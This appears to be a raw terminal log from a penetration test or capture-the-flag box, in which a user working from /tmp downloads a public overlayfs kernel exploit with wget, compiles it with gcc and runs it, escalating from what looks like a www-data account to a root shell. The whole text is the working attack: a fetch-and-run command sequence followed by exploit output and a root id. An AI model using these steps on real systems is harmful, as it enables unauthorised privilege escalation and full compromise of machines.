 $ cd /tmp
$ wget https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/overlayfs/ofs_64.c
--2018-06-13 14:20:25--  https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/overlayfs/ofs_64.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.36.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.36.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [text/plain]
Saving to: 'ofs_64.c'
0K ..... 100% 4.58M=0.001s
2018-06-13 14:20:26 (4.58 MB/s) - 'ofs_64.c' saved [5123/5123]
$ gcc ofs_64.c
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#